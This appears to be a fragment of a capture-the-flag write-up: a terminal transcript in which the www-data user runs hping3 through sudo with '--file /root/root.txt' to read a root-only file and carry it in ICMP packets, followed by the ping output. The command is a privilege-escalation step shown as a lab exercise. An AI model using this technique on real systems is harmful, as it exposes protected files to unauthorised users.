 www-data@1e5bf012c14b:/$ sudo /usr/sbin/hping3 --icmp 127.0.0.1 -d 100 -c 2 --sign signature --file /root/root.txt
HPING 127.0.0.1 (lo 127.0.0.1): icmp mode set, 28 headers + 100 data bytes
[main] memlockall(): No such device
Warning: can't disable memory paging!
len=128 ip=127.0.0.1 ttl=64 id=33655 icmp_seq=0 rtt=4.6 ms
len=128 ip=127.0.0.1 ttl=64 id=33702 icmp_seq=1 rtt=4.6 ms
--- 127.0.0.1 hping statistic ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 4.6/4.6/4.6 ms
www-data@1e5bf012c14b:/$